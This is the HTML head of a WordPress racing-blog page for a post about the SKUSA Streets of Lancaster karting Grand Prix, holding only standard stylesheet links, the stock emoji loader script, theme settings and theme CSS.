

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/skusa-streets-of-lancaster-gp/
body_size: 25097
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>SKUSA Streets of Lancaster GP!!! | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='FOTS: The Perfect E30' href='https://buildraceparty.com/fots-the-perfect-e30/' />
<link rel='next' title='Alaska: The Road Trip Of A Lifetime!' href='https://buildraceparty.com/alaska-the-road-trip-of-a-lifetime/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/skusa-streets-of-lancaster-gp/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=20769' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fskusa-streets-of-lancaster-gp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fskusa-streets-of-lancaster-gp%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"1024a89cf0","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3c916a152b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
